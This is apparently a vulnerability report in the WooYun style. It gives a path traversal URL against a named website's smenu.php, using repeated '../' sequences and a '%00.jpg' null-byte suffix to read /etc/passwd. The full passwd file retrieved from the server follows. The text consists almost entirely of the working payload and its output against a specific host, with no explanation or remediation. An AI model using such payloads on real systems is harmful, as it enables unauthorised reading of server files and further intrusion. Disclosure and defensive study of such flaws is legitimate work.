 wap.e5618.com/smenu.php?menu=../../../../../../../../../../etc/passwd%00.jpg
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
#lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
#news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
#games:x:12:100:games:/usr/games:/sbin/nologin
#gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
tomcat:x:91:91:Tomcat:/usr/share/tomcat5:/bin/sh
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
www.wooyun.org